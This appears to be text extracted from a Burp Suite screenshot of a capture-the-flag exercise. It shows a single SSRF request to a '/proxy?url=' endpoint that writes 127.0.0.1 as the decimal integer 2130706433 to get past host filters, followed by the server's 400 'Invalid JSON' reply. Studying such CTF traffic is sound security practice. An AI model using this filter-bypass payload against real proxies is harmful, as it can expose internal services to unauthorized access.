 Request
Pretty Raw Hex \n
1 GET /proxy?url=@2130706433:8080/1337?0=%2561%2562%2563%2564%2565%2566%2567%2568%2569&1=10011111 HTTP/1.1
2 Host: eci-2ze56njjo95ylxjuye3u.cloudeci1.ichunqiu.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 BAD REQUEST
2 Date: Fri, 04 Apr 2025 14:25:57 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 103
5 Connection: close
6
7 <!doctype html>
8 <html lang=en>
9 <title>
400 Bad Request
</title>
10 <h1>
Bad Request
</h1>
11 <p>
Invalid JSON
</p>
12